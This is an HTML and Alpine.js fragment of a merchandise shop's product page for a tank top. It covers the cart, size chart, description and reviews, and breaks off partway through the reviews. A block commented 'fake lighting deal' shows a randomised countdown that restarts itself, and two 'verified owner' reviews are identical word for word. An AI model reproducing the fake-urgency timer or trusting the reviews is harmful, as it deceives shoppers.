                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://oasismerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a dimension up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">OASISSI-54787</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://oasismerch.shop/collections/oasis-tank-tops">Oasis Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Everett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">True to size, and the material feels great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Everett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">True to size, and the material feels great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lila   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 31, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I wanted—simple, comfy, and stylish.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
